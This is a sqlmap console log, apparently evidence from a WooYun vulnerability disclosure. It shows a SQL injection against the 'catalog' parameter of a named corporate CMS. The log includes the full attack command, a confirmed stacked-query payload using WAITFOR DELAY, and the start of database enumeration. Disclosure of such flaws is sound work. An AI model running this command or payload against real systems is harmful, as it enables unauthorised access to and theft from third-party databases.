 C:\Users\ZTE\Desktop\sqlmap>sqlmap.py -u "http://cms.kingdee.com/moreNews.do?cat
alog=%3f%3f%3f%3f%3f%3f&topic=&totalPages=0" -p "catalog" --dbs
sqlmap {1.0-dev-nongit-20150906}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:49:38
[19:49:39] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:49:39] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: catalog (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: catalog=??????';WAITFOR DELAY '0:0:5'--&topic=&totalPages=0
---
[19:49:39] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[19:49:39] [INFO] fetching database names
www.wooyun.org